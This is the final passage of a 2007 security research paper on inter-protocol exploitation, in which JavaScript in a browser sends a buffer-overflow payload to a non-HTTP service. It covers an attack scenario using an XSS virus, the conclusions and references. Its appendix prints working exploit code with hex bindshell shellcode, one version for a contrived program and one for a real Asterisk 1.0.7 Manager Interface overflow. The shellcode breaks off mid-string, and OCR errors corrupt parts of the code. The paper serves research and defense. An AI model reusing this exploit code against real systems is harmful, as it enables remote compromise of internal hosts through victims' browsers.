HTTP multipart/form-data post request – The red numbers are boundary delimiter valuesThis variance in length will typically have to be taken into consideration during Inter-Protocol Exploitation; exploitation of a stack overflow will require the EIP to be written accurately. If this does not happen, the value of the EIP register will point to a random piece of memory and be unsuccessful. The reader should note more advanced strategies do exist, however this is out of the scope of this paper.

#### **Potential Scenario**

An attacker is able to deploy the Web Inter-Protocol Exploit using various methods. One such method could be via a cross-site scripting virus payload which potentially infects web applications across the web. If a user were to load an infected page over HTTPS, the boundary security enforcement measures would not be able to detect the malicious content.

At this point the Inter-Protocol Exploit and its launching mechanism have circumvented all boundary security measures. All that remains is target selection and for the malicious content to deploy the exploit within a potentially soft underbelly internal network. Target selection can be performed through various means including port scanning (from the browser).

## **Further Research**

### *AJAX and Inter-Protocol Exploitation*

AJAX security allows for XMLHttpRequests to only be submitted to the domain and port the request originated from. Apart from this security measure, AJAX provides more flexible request construction compared to the rigid multipart/form-data post methods.

Using Inter-Protocol XSS is one possible method to circumvent the security model. Inter-Protocol XSS could be employed as a step to use the flexible construction in AJAX XMLHttpRequests for Inter-Protocol Exploitation.

### *Payload Construction*

Payload construction has received limited discussion in this paper and various possibilities are yet to be fully explored. One of the main areas likely to yield results for payload flexibility is utilising different character sets.

# **Conclusion**

In the past, vulnerability exploitation has been initiated from controlled communication channels and not encapsulated within other protocols. This paper has demonstrated the practicality of encapsulating an exploit within one protocol to exploit an application using a different protocol.

The resultant Inter-Protocol Exploitation has been shown through an example of interaction between HTTP and a contrived program. This was achieved by using JavaScript to encapsulate the exploit within an HTTP request. This, in turn, exploited a specific vulnerability in the target application giving control to the attacker. It is onedemonstration of how perimeter security cannot be relied upon to prevent an attack of this kind.

Whilst some implications of Inter-Protocol Exploitation have been discussed, this remains an area for further research. What is evident at this early stage however, is that Inter-Protocol Exploitation is an attack vector worthy of significant consideration.## **About Next Generation Security Software (NGSSoftware)**

NGSSOftware is the trusted supplier of specialist security software and hi-tech consulting services to large enterprise environments and governments throughout the world. Voted "best in the world" for vulnerability research and discovery in 2003, the company focuses its energies on advanced security solutions to combat today's threats. NGSSoftware maintains the largest penetration testing and security cleared CHECK team in EMEA. Founded in 2001, NGSSoftware is headquartered in Sutton, Surrey, with research offices in Scotland and Australia, working with clients on a truly International level.

# **About NGS Insight Security Research (NISR)**

The NGS Insight Security Research team are actively researching and helping to security flaws in popular off-the-shelf products. As the world leaders in vulnerability discovery, NISR release more security advisories than any other commercial security research group in the world.

*Copyright* © *August 2007, Wade Alcorn. All rights reserved worldwide. Other marks and trade names are the property of their respective owners, as indicated. All marks are used in an editorial context without intent of infringement.*### **References**

- 1. Inter-Protocol Communication http://www.ngssoftware.com/research/papers/InterProtocolCommunication.pdf
- 2. The Cross-site Scripting Virus http://www.bindshell.net/papers/xssv
- 3. Browser Exploitation Framework http://www.bindshell.net/tools/beef
- 4. US-Cert: Vulnerability Note VU#476267 http://www.kb.cert.org/vuls/id/476267
- 5. HTML Code Injection and Cross-site scripting http://www.technicalinfo.net/papers/CSS.html
- 6. XSS (Cross-site Scripting) Cheat Sheet http://ha.ckers.org/xss.html
- 7. CGISecurity's Cross-site Scripting FAQ http://www.cgisecurity.com/articles/xss-faq.shtml
- 8. Wikipedia Javascript http://en.wikipedia.org/wiki/Javascript
- 9. HTML 4.01 Specification http://www.w3.org/TR/html4/present/frames.html
- 10. Bugtraq Posting 1998 http://archive.cert.uni-stuttgart.de/archive/bugtraq/1998/10/msg00046.html
- 11. HTML Form Protocol Attack http://www.remote.org/jochen/sec/hfpa/index.html
- 12. Extended HTML Form Attack http://eyeonsecurity.org/papers/Extended%20HTML%20Form%20Attack.htm
- 13. Metaspoit Shellcode http://www.metasploit.com/
- 14. Interactive Mail Access Protocol Version 3 http://tools.ietf.org/html/rfc1203
- 15. Asterisk (1.0.7) Manager Interface Overflow Advisory http://www.bindshell.net/advisories/astman# **Appendix**

### *Example Application Inter-protocol Exploit Construction*

The following code is a contrived example of the Inter-protocol Exploit for the example application discussed in this paper.

```
// target details 
var target ip = 'localhost';
var target_port = '5001';
var payload = '':// shellcode creates a bindshell on port 4444 
var shellcode = "C71FDC77EB0359EB05E8F8FFFFFF4F494949494949515A" + 
      "5654583633305658344130423648483042333042435658324244424834" + 
      "413241443041445442445142304144415658345A3842444A4F4D4E4F4C" + 
      "364B4E4D544A4E494F4F4F4F4F4F4F42564B584E36464246324B384534" + 
      "4E434B484E3745304A3741504F4E4B484F444A514B584F35425241304B" + 
      "4E49544B4846434B584130504E4153424C49394E4A4648424C46374750" + 
      "414C4C4C4D504130444C4B4E464F4B33465546424A424547454E4B384F" + 
      "55464241504B4E48464B584E304B344B484F454E3141504B4E43304E52" + 
      "4B3849584E4646324E514156434C41434B4D46364B58435442334B3842" + 
      "544E304B4842474E414D4A4B4842544A3050554A465048503450304E4E" + 
      "42454F4F484D4836433548564A56435344534A464737434744534F5546" + 
      "354F4F424D4A564B4C4D4E4E4F4B4342354F4F484D4F454938454E4856" + 
      "41484D4E4A50445045554C3644504F4F424D4A36494D4930454F4D4A47" + 
      "354F4F484D4345433543354335434543444345435443354F4F424D4836" + 
      "4A5641414E55484643354948414E45394A46464A4C514257474C47354F" + 
      "4F484D4C464241414545354F4F424D4A36464A4D4A5052494E47354F4F" + 
      "484D433545554F4F424D4A36454E49344858493447454F4F484D424546" + 
      "35463545454F4F424D43394A36474E4937484C493747454F4F484D4535" + 
      "4F4F424D48464C56465648364A4643364D364948454E4C364235493549" + 
      "324E4C4958474E4C3646444948444E4153424C434F4C4A504F44444D32" + 
      "504F44544E3243394D584C474A434B4A4B4A4B4A4A364437504F434B48" + 
      "314F4F453746444F4F484D4B55475544454145415541454C3641304155" + 
      "4145453541454F4F424D4A464D4A494D4550504C43454F4F484D4C464F" + 
      "4F4F4F47534F4F424D4B3847454E4F4358464C46564F4F484D44354F4F" + 
      "424D4A5650374A4D444E435743354F4F484D4F4F424D5A00"; 
function do submit(ip, port, content) {
      myform=document.createElement("form"); 
      myform.setAttribute("name","data"); 
      myform.setAttribute("method","post"); 
      myform.setAttribute("enctype", "multipart/form-data"); 
      myform.setAttribute("action","http://" + ip + 
            ":" + port + "/abc.html");
      myform.setAttribute("target","iwindow"); 
      document.body.appendChild(myform); 
      myExt = document.createElement("INPUT"); 
      myExt.setAttribute("id","extNo"); 
      myExt.setAttribute("name","test"); 
      myExt.setAttribute("value",content); 
      myform.appendChild(myExt);
``````
myform.submit(); 
} 
// have multiple attempts 
function do_loop() { 
      do_submit(target_ip, target_port, payload); 
      setTimeout('do_loop();', 1000);
} 
// build payload 
var pad_size = 409; // remaining buffer size, after HTTP header 
for (var i = 1; i<pad size; i++) { // pad buffer
      payload += "A";
} 
payload += "BBBB"; // this is the saved ebp getting overwritten 
for (var i = 0; i<shellcode.length; i+=2) {
      hexstr = shellcode.substring(i, i+2);
      decayal = parseInt(hexstr,16);payload += String.fromCharCode(decval); 
} 
do_loop();
```
#### *Asterisk Manager Interface Inter-protocol Exploit Construction*

The following code is a real world example of the Inter-protocol Exploit for the Asterisk Manager Interface (http://www.bindshell.net/advisories/astman). It will exploit the Asterisk version available from http://ftp.digium.com/pub/asterisk/releases/asterisk-1.0.7.tar.gz.

```
// target details 
var target ip = 'localhost';
var target_port = '5038';
var payload = ''; 
// shellcode creates a bindshell on port 4444 
var shellcode = "0D0A" + 
      "416374696F6E3A206C6F67696E0D0A55" + 
      "7365726E616D653A206D61726B0D0A53" + 
      "65637265743A206D797365637265740D" + 
      "0A0D0A416374696F6E3A20436F6D6D61" + 
      "6E640D0A436F6D6D616E643A20222209" + 
      "22220922220922220922220922220922" + 
      "22092222092222092222092222092222" + 
      "09222209222209222209222209222209" + 
      "22220922220922220922220922220922" + 
      "22092222092222092222092222092222" + 
      "09222209222209222209222209222209" + 
      "22220922220922220922220922220922" + 
      "22092222092222092222092222092222" + 
      "09222209222209222209222209222209" +
``````
"22220922220922220922220922220922" + 
      "22092222092222092222092222092222" + 
      "09222209222209222209222209222209" + 
      "22220922220922220922220922220922" + 
      "22092222545B81EB0101010181C35B04" + 
      "01019090FFE30D0A416374696F6E4944" + 
      "3A20EB0359EB05E8F8FFFFFF4F494949" + 
      "494949515A5654583633305658344130" + 
      "42364848304233304243565832424442" + 
      "48344132414430414454424451423041" + 
      "44415658345A3842444A4F4D41334B4D" + 
